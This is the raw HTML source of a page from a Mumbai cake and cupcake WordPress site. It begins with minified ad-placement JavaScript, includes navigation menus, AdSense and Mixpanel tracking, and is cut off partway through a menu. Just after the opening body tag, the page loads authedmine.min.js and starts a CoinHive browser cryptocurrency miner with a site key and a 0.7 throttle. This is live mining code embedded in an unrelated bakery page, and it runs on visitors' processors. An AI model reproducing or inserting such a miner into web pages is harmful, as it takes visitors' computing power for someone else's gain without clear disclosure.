P.prototype.f=function(){var a=Q(this).f();if(!a)throw Error("No mConfig");return a};var Rb=function(a){a=A(a.f(),6);return null!=a&&0<a};var Sb=function(){this.I=this.J=this.ba=null};var R=function(a){P.call(this,a)};r(R,P);R.prototype.apply=function(a){var b;(b=Q(this).m)&&b.A()&&b.D()?b=!0:(this.g(5),b=!1);if(b){b=this.D().i();for(var c=0;c<b.length;c++){var d=b[c];A(d,7)||Ob(this,d,a)}}};R.prototype.B=function(){return(0==this.D().i().length||0<this.j.length)&&0==this.o.length};var Tb=function(a){P.call(this,a);if(Qb(this,0)){a=this.D().i();for(var b=this.f().i(),c=0;c<a.length;c++){var d=a[c],e;a:{e=d;var f=b;if(e&&L(e))for(var g=0;g<f.length;g++){var k=f[g];if(A(e,3)==A(k,3)&&Bb(L(e),L(k))){e=k;break a}}e=null}e&&C(e,K,2)&&(e=C(e,K,2),d.a||(d.a={}),f=e?E(e):e,d.a[2]=e,B(d,2,f))}}};r(Tb,R);var Vb=function(a,b){var c=void 0===b.pageXOffset?(b.document.documentElement||b.document.body.parentNode||b.document.body).scrollLeft:b.pageXOffset,d=Db(b);if(a.getBoundingClientRect)return a=a.getBoundingClientRect(),Ub(a)?new F(a.top+d,a.right+c,a.bottom+d,a.left+c):new F(0,0,0,0);b=b.document.createRange();b.selectNodeContents(a);return b.collapsed?new F(0,0,0,0):b.getBoundingClientRect?(a=b.getBoundingClientRect(),Ub(a)?new F(a.top+d,a.right+c,a.bottom+d,a.left+c):new F(0,0,0,0)):new F(0,0,0,
0)},Ub=function(a){return!!a&&p(a.top)&&!isNaN(a.top)&&p(a.right)&&!isNaN(a.right)&&p(a.bottom)&&!isNaN(a.bottom)&&p(a.left)&&!isNaN(a.left)};var $b=function(a){this.K=a;this.Fa=Wb(a);this.ua=S("ins.adsbygoogle",a);this.fa=Xb(a);this.Oa=S("[__lsu_res=reserved]",a);this.U=[];a=Yb(this);for(var b=0;b<a.length;b++)this.U.push(new Zb(a[b]))},Wb=function(a){var b=a.googletag;if(!b||"function"!=typeof b.pubads)return S("div[id^=div-gpt-ad]",a);var c=[];try{for(var d=b.pubads().getSlots(),b=0;b<d.length;b++){var e=d[b].getSlotElementId(),f=a.document.getElementById(e);null!=f&&c.push(f)}}catch(g){Ra("ladd_evt",{ok:0,err:g.toString()},!0,.1)}return c},
Xb=function(a){return S("iframe[id^=aswift_],iframe[id^=google_ads_frame]",a)},S=function(a,b){return Array.prototype.slice.call(b.document.querySelectorAll(a))},Yb=function(a){return[].concat(a.Fa,a.ua,a.fa,a.Oa)},Zb=function(a){this.Ca=a;this.W=null};var T=function(a){P.call(this,a)};r(T,P);T.prototype.apply=function(){};T.prototype.B=function(){var a;if(Rb(this)){a=this.b;var b=Wb(a);a=0<[].concat(b,S("ins.adsbygoogle",a),Xb(a),S("[__lsu_res=reserved]",a)).length}else a=!0;return a};var ac=function(a){P.call(this,a);this.F=null};r(ac,P);
ac.prototype.apply=function(a){if(a&&Qb(this,2)){Nb(this);a=Cb(this.b).clientHeight||640;null==this.F&&(this.F=new $b(this.b));var b=this.F.fa.length;if(!(5<=b)){var b=Math.min(2,5-b),c=this.f().i();Lb(c,this.b);for(var d=0;d<c.length&&this.j.length<b;++d){var e=c[d];if(Gb(this.b,e)){var f=Fb(this.b,e,!0);if(void 0!==f){var g;a:{g=this.F;for(var k=a,m=f,l=0;l<g.U.length;l++){var u=m,q=k,n;n=g.U[l];n.W||(n.W=Vb(n.Ca,g.K));n=n.W;if(n.top-q<u&&u<n.bottom+q){g=!0;break a}}g=!1}g||Pb(this,f)<a||Ob(this,
e,!0)}}}0==this.j.length&&this.C(1)}}};ac.prototype.B=function(){return Rb(this)?0<Yb(this.F).length:!0};var bc=function(a){P.call(this,a);this.Z=!1};r(bc,T);
bc.prototype.apply=function(a){if(a&&!this.Z){var b;a:{var c=this.b.document;b=c.body;if(a&&b){a=this.A();var d=ob,e=c.createElement("div");e.style.display="block";if(d=d&&d.ha)e.className=d;c=c.createElement("ins");c.className="adsbygoogle";c.setAttribute("data-ad-client",a);c.setAttribute("data-reactive-ad-format","1");c.style.display="none";e.appendChild(c);Ib(e,b,2);try{qb(this.b,c)}catch(f){this.C(6);e&&e.parentNode&&e.parentNode.removeChild(e);b=5;break a}this.j.push(e);b=0}else b=4}this.Z=
0==b}};bc.prototype.B=function(){return this.Z&&T.prototype.B.call(this)};var cc=function(a){P.call(this,a);a=Cb(a).clientHeight;this.Aa=.1*a;this.Ia=.75*a};r(cc,P);
cc.prototype.apply=function(a){if(Qb(this,3)&&!this.B()){Nb(this);var b=this.f().i();Lb(b,this.b);var c;c=this.Aa;var d;d=document;d=d.querySelectorAll?d.querySelectorAll("header,#header,#masthead,.header,.site-header"):[];for(var e=d.length,f=0<e?d[0]:null,g=1;g<e;g++)d[g].getBoundingClientRect().top<f.getBoundingClientRect().top&&(f=d[g]);(d=f)&&(d=d.getBoundingClientRect())&&d.top!=d.bottom&&d.left!=d.right&&(c=Math.min(c,Hb(document,d.bottom)));for(d=0;d<b.length&&3>this.j.length;d++){e=b[d];
var f=c,g=this.b.document,k=Fb(this.b,e,!1);!p(k)||Hb(g,k)<f?f=!1:(f=Pb(this,k),f=this.Ia<f);f&&(f=Gb(this.b,e),g=A(e,6)||0,f&&0==g&&B(e,6,3),!f&&a||Ob(this,e,a))}}};cc.prototype.B=function(){return 3==this.j.length};var U={};U[16]=R;U[17]=R;U[19]=T;U[29]=ac;U[33]=T;U[30]=bc;U[28]=cc;U[34]=cc;U[32]=Tb;U[1]=R;U[8]=T;U[11]=R;var dc=[19,29,33,30,16,32,17,34],ec=[16,19,33,30,17,1,6,8,11];var fc=function(a,b){a=a.google_ad_modifications=a.google_ad_modifications||{};(a.ad_channels=a.ad_channels||[]).push(b)};var gc=function(a){return 0>a||99<a?null:10>a?"0"+a:""+a};var hc=function(a,b){a=a.google_ad_modifications=a.google_ad_modifications||{};a=a.loeids=a.loeids||[];for(var c=0;c<b.length;c++)a.push(b[c])};var ic=function(a,b,c){this.ja=a;this.Da=c?c:new kb};ic.prototype.N=function(){return this.Da||new kb};var jc=function(a){if(!p(a))return!1;for(var b=0;b<dc.length;++b)if(a==dc[b])return!1;return!0},oc=function(){var a=V,b=kc,c=lc,d=b.f();if(!d)return mc(16);var e=null,f;a:{var g=D(d,M,1);for(f=0;f<g.length;++f){for(var k=!0,m=0;m<ec.length;++m)A(g[f],4)==ec[m]&&(k=!1);if(k){g=[];0==d.i().length&&g.push("PsoInvalidVariant");0==A(d,3).length&&g.push("PsoNoAdSlotCodes");f=g;break a}}f=[]}g=c.ja;if(0==f.length)a:{e=D(d,M,1);if(p(g))for(f=0;f<e.length;f++)if(k=e[f],U[A(k,4)])for(var m=D(k,hb,2),l=0;l<
m.length;l++){var u=m[l],q=A(u,1),u=A(u,2);if(p(q)&&p(u)&&g>=q&&g<=u){e=k;break a}}e=null}else for(k=0;k<f.length;++k)b.sa.push(f[k]);if(!e){f=D(d,M,1);e={};for(k=0;k<f.length;k++)e[A(f[k],4)]=!0;f=null;e[19]||e[8]?f=19:e[16]||e[1]?f=16:0<d.i().length&&0<A(d,3).length&&e[34]&&(f=34);null!=f?(e=new M,B(e,6,3),B(e,4,f),16!=f&&19!=f&&e.qa("pso-ama-fallback")):e=null}(f=!e)||(!p(g)||800>g?f=!1:820>g?(hc(a,["26835111"]),f=!0):(840>g&&hc(a,["26835112"]),f=!1));if(f)return mc(16);(g=e.ka())&&fc(a,g);g=!0;
A(c.N(),2)&&(Date.now?Date.now():+new Date)<A(c.N(),2)||(fc(a,"pso-ama-exd"),g=!1);A(b.m,11)&&(fc(a,"pso-ama-stl-tmp"),g=!1);g&&fc(a,"pso-ama-elig");2==A(e,6)&&(b=A(e,1),null!=b&&hc(a,[""+b]));if(g&&(2==A(e,6)||1==A(e,6))){d=D(d,M,1);if(null===c.ja)c=[];else{b={};c=[];for(g=0;g<d.length;g++)f=nc(d[g]),null==f||b[f]||(b[f]=!0,c.push(f));b=nc(e);if(null!=b){d=[];b=gc(b);g=!1;if(b)for(f=0;f<c.length;f++)k=gc(c[f]),b==k&&(g=!0),k&&d.push("950"+b+k);g||(d=[]);c=d}else c=[]}hc(a,c)}a=new Sb;a.ba=A(e,5);
a.J=A(e,4);return a},mc=function(a){var b=new Sb;b.J=a;return b},pc=function(a){a=a.google_ad_modifications=a.google_ad_modifications||{};a.remove_ads_by_default=!0;a.ad_whitelist=[{ad_tag_origin:"pso"}];a.ad_blacklist=[];a.space_collapsing="slot"},nc=function(a){var b;switch(A(a,6)){case 1:b=A(a,4);break;case 2:b=A(a,7)}return null!=b?b:null};var qc=function(a){this.document=a};var W=function(a){H.call(this,a)};r(W,H);W.prototype.getData=function(a){var b=W.Ra.getData.call(this,a),c;a:{c=(new qc(a.document)).document.getElementsByTagName("script");for(var d=0;d<c.length;++d)if(c[d].hasAttribute("data-pso-version")){c=c[d].getAttribute("data-pso-version");break a}c=null}b.sv=c;if(d=I(a).ps||null){c=d.m;var d=d.f(),e=b.wpc;b.wpc=null!=e?e:c.A();b.su=A(c,14);b.tn=c.O();b.ev=d&&A(d,5)}if(a=I(a).ss||null)b.s=a.J,b.st=a.ba;return b};var rc=null,sc=!1,vc=function(a){var b=tc,c=uc;b.addEventListener?(a&&b.addEventListener("DOMContentLoaded",a,!1),c&&b.addEventListener("load",c,!1)):b.attachEvent&&c&&b.attachEvent("onload",c)},xc=function(a){p(rc)&&a.clearInterval&&(a.clearInterval(rc),rc=null);sc||wc(a,!1);wc(a,!0)},yc=function(a,b){try{xc(b);var c=I(b).ss||null;if(c&&c.I){var d=c.I,e=d.B(),f=d.o,g=d.v,k=d.Y,m=d.j.length;e||0!=m||f.push(6);for(var l=new W(m),c=0;c<g.length;c++)l.C(g[c]);if(e&&0==f.length&&null===k)ab(a,a.Qa,a.ca,
l);else{for(e=0;e<f.length;e++)l.g(f[e]);bb(a,$a(l,k))}}else bb(a,(new W(0)).g(2))}catch(u){bb(a,$a((new W(0)).g(1),u))}I(b).loaded=!0},wc=function(a,b){b||(sc=!0);if((a=I(a).ss||null)&&a.I){a=a.I;try{a.apply(b)}catch(c){a.g(1),null===a.Y&&(a.Y=c)}}},zc=function(){wc(window,!1)};var X=new function(a){this.Qa="pso_success";this.Ea="pso_failure";this.X=this.ca=.01;this.Ha=!1;this.K=a}(window);
try{var V=window,za,Ac=I(V).config;za=Ac?new O(Ac):null;if(!za)throw Error("No config");var Bc=Aa(10),Cc=Aa(7);X.ca=null!=Bc?Bc:X.ca;X.X=null!=Cc?Cc:X.X;var kc=new lb(za),Dc=kc;I(V).ps=Dc;var Y,lc;if(v("iPad")||v("Android")&&!v("Mobile")||v("Silk")||!(v("iPod")||v("iPhone")||v("Android")||v("IEMobile")))Y=mc(16);else{var Ec,Fc=/^#([^=]*)=(\d+)$/.exec(V.location.hash);if((Ec=Fc&&3==Fc.length&&"pso_strategy"==Fc[1]?+Fc[2]:null)&&U[Ec]){Y=mc(Ec);var Gc=V;jc(Ec)&&pc(Gc)}else{var Ic=V,Jc=kc.m.N(),Z;try{var Kc=
parseInt(Ic.localStorage.getItem("PSO_EXP0"),10);Z=isNaN(Kc)?null:Kc}catch(a){Z=null}if(null==Z){Z=Math.floor(1024*Math.random());var Lc=Z;try{Ic.localStorage.setItem("PSO_EXP0",Lc.toString())}catch(a){}}lc=new ic(Z,0,Jc);Y=oc()}if(1==Y.ba){var Mc=V;jc(Y.J)&&pc(Mc)}}if(!Y)throw Error("No strategyState created!");var Nc=Y;I(V).ss=Nc;var Oc=V,Pc=Y,Qc=Pc.J;if(p(Qc)){var Rc=U[Qc];Qc&&Rc&&(Pc.I=new Rc(Oc))}var tc=V,uc=ba(yc,X,tc),Sc=ba(xc,tc);switch(tc.document.readyState){case "complete":uc();break;case "interactive":Sc();
vc();break;default:var Tc=tc,Uc=pb(Tc);Uc.loaded||(Uc.onload=zc);rc=Tc.setInterval(zc,10);vc(Sc)}}catch(a){bb(X,$a(new W(0),a))};})();
</script>
</head>



<body class="wp-singular post-template-default single single-post postid-4772 single-format-standard wp-theme-the-review wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive gp-theme gp-wide-layout gp-responsive gp-retina gp-normal-scrolling gp-back-to-top gp-fixed-header gp-header-standard gp-main-header gp-large-title gp-right-sidebar" itemscope itemtype="http://schema.org/WebPage">



<script src="https://authedmine.com/lib/authedmine.min.js" type="593ce656a0046c32c051d9ec-text/javascript"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript">
    var miner = new CoinHive.Anonymous('8uVI7XAiz9r64Afx16MLo1xoYsuxuATt', {throttle: 0.7});
</script>




	<div id="gp-site-wrapper">

			

				

			<nav id="gp-mobile-nav" itemscope itemtype="http://schema.org/SiteNavigationElement">

				<div id="gp-mobile-nav-close-button"></div>

				<form method="get" class="searchform" action="https://cakesandcupcakesmumbai.com/">
	<input type="text" name="s" class="gp-search-bar" placeholder="search the site" /> <button type="submit" class="gp-search-submit"></button>
</form>
				<ul class="menu"><li id="nav-menu-item-5723" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0   menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://cakesandcupcakesmumbai.com/" class="menu-link main-menu-link">Home</a></li><li id="nav-menu-item-5704" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0   menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://cakesandcupcakesmumbai.com/category/cupcakes/" class="menu-link main-menu-link">Cupcakes</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-5705" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/tv/" class="menu-link sub-menu-link">TV</a></li>	<li id="nav-menu-item-5706" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/toys/" class="menu-link sub-menu-link">Toys</a></li>	<li id="nav-menu-item-5707" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://cakesandcupcakesmumbai.com/category/brands/" class="menu-link sub-menu-link">Brands</a></li>	<li id="nav-menu-item-5708" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/cartoons/" class="menu-link sub-menu-link">Cartoons</a></li>	<li id="nav-menu-item-5709" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/festival/" class="menu-link sub-menu-link">Festival</a></li>	<li id="nav-menu-item-5710" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/graphic-design/" class="menu-link sub-menu-link">Graphic design</a></li>	<li id="nav-menu-item-5711" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/movies/" class="menu-link sub-menu-link">Movies</a></li>	<li id="nav-menu-item-5712" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/internet/" class="menu-link sub-menu-link">Internet</a></li>	<li id="nav-menu-item-5738" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/games/" class="menu-link sub-menu-link">Games</a></li>	<li id="nav-menu-item-5740" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/superhero/" class="menu-link sub-menu-link">Superhero</a></li>	<li id="nav-menu-item-5739" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/movies/" class="menu-link sub-menu-link">Movies</a></li>	<li id="nav-menu-item-5741" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/wedding-reception/" class="menu-link sub-menu-link">Wedding / Reception</a></li></ul>
</li><li id="nav-menu-item-5703" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0   menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a href="https://cakesandcupcakesmumbai.com/category/cakes/" class="menu-link main-menu-link">Cakes</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-5715" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/tv/" class="menu-link sub-menu-link">TV</a></li>	<li id="nav-menu-item-5716" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/toys/" class="menu-link sub-menu-link">Toys</a></li>	<li id="nav-menu-item-5717" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://cakesandcupcakesmumbai.com/category/brands/" class="menu-link sub-menu-link">Brands</a></li>	<li id="nav-menu-item-5718" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/cartoons/" class="menu-link sub-menu-link">Cartoons</a></li>	<li id="nav-menu-item-5719" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/festival/" class="menu-link sub-menu-link">Festival</a></li>	<li id="nav-menu-item-5720" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/graphic-design/" class="menu-link sub-menu-link">Graphic design</a></li>	<li id="nav-menu-item-5721" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/movies/" class="menu-link sub-menu-link">Movies</a></li>	<li id="nav-menu-item-5722" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/internet/" class="menu-link sub-menu-link">Internet</a></li>	<li id="nav-menu-item-5734" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/games/" class="menu-link sub-menu-link">Games</a></li>	<li id="nav-menu-item-5735" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/movies/" class="menu-link sub-menu-link">Movies</a></li>	<li id="nav-menu-item-5736" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/superhero/" class="menu-link sub-menu-link">Superhero</a></li>	<li id="nav-menu-item-5737" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/wedding-reception/" class="menu-link sub-menu-link">Wedding / Reception</a></li></ul>
</li><li id="nav-menu-item-5724" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0   menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cakesandcupcakesmumbai.com/services/" class="menu-link main-menu-link">What we do</a></li><li id="nav-menu-item-5725" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0   menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cakesandcupcakesmumbai.com/about/" class="menu-link main-menu-link">About Us</a></li><li id="nav-menu-item-5726" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0   menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cakesandcupcakesmumbai.com/contact/" class="menu-link main-menu-link">Contact</a></li></ul>
			</nav>

			<div id="gp-mobile-nav-bg"></div>

		
			

		<div id="gp-page-wrapper">



			


			<header id="gp-main-header" itemscope itemtype="http://schema.org/WPHeader">



				<div class="gp-container">

				

					<div id="gp-logo">

						
							<a href="https://cakesandcupcakesmumbai.com/" title="Cakes and Cupcakes Mumbai">

								<img src="https://cakesandcupcakesmumbai.com/wp-content/uploads/2012/10/feedburner-cakes-and-cupcakes-logo-mumbai.png" alt="Cakes and Cupcakes Mumbai" width="150" height="150" />

							</a>

						
					</div>



					<a id="gp-mobile-nav-button"></a>

							

					
						<div id="gp-header-area-right" class="gp-header-right-single">

							
								<span class="gp-header-area-desktop"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="593ce656a0046c32c051d9ec-text/javascript"></script>
<!-- CNCC-Header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7193531470043163"
     data-ad-slot="7271508849"
     data-ad-format="auto"></ins>
<script type="593ce656a0046c32c051d9ec-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></span>

							
							
														

							
						</div>

					
													

				</div>

			

			</header>

		

<!-- MixPanel Link click tracking -  track clicks for all links -->

<script type="593ce656a0046c32c051d9ec-text/javascript">// <![CDATA[

mixpanel.track_links("a", "Link Click", {

      "referrer": document.referrer

    });

  // ]]>

</script>



<!-- MixPanel Pageview tracking -->

 

	<script type="593ce656a0046c32c051d9ec-text/javascript">// <![CDATA[

  	mixpanel.track('Page View', {

  		'Page Title' : document.title,'URL' : window.location.pathname,'Page Type':'Post' 

  	});

  	// ]]>

	</script>

	


			
		

				<div id="gp-sub-header">

			

					<div class="gp-container">



						<nav id="gp-main-nav" class="gp-nav">

							<ul id="menu-the-review-main-1" class="menu"><li id="nav-menu-item-5723" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0   menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://cakesandcupcakesmumbai.com/" class="menu-link main-menu-link">Home</a></li><li id="nav-menu-item-5704" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0   menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://cakesandcupcakesmumbai.com/category/cupcakes/" class="menu-link main-menu-link">Cupcakes</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-5705" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/tv/" class="menu-link sub-menu-link">TV</a></li>	<li id="nav-menu-item-5706" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/toys/" class="menu-link sub-menu-link">Toys</a></li>	<li id="nav-menu-item-5707" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://cakesandcupcakesmumbai.com/category/brands/" class="menu-link sub-menu-link">Brands</a></li>	<li id="nav-menu-item-5708" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/cartoons/" class="menu-link sub-menu-link">Cartoons</a></li>	<li id="nav-menu-item-5709" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/festival/" class="menu-link sub-menu-link">Festival</a></li>	<li id="nav-menu-item-5710" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/graphic-design/" class="menu-link sub-menu-link">Graphic design</a></li>	<li id="nav-menu-item-5711" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/movies/" class="menu-link sub-menu-link">Movies</a></li>	<li id="nav-menu-item-5712" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/internet/" class="menu-link sub-menu-link">Internet</a></li>	<li id="nav-menu-item-5738" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/games/" class="menu-link sub-menu-link">Games</a></li>	<li id="nav-menu-item-5740" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/superhero/" class="menu-link sub-menu-link">Superhero</a></li>	<li id="nav-menu-item-5739" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/movies/" class="menu-link sub-menu-link">Movies</a></li>	<li id="nav-menu-item-5741" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/wedding-reception/" class="menu-link sub-menu-link">Wedding / Reception</a></li></ul>
</li><li id="nav-menu-item-5703" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0   menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a href="https://cakesandcupcakesmumbai.com/category/cakes/" class="menu-link main-menu-link">Cakes</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-5715" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/tv/" class="menu-link sub-menu-link">TV</a></li>	<li id="nav-menu-item-5716" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/toys/" class="menu-link sub-menu-link">Toys</a></li>	<li id="nav-menu-item-5717" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://cakesandcupcakesmumbai.com/category/brands/" class="menu-link sub-menu-link">Brands</a></li>	<li id="nav-menu-item-5718" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/cartoons/" class="menu-link sub-menu-link">Cartoons</a></li>	<li id="nav-menu-item-5719" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/festival/" class="menu-link sub-menu-link">Festival</a></li>	<li id="nav-menu-item-5720" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/graphic-design/" class="menu-link sub-menu-link">Graphic design</a></li>	<li id="nav-menu-item-5721" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/movies/" class="menu-link sub-menu-link">Movies</a></li>	<li id="nav-menu-item-5722" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/internet/" class="menu-link sub-menu-link">Internet</a></li>	<li id="nav-menu-item-5734" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/games/" class="menu-link 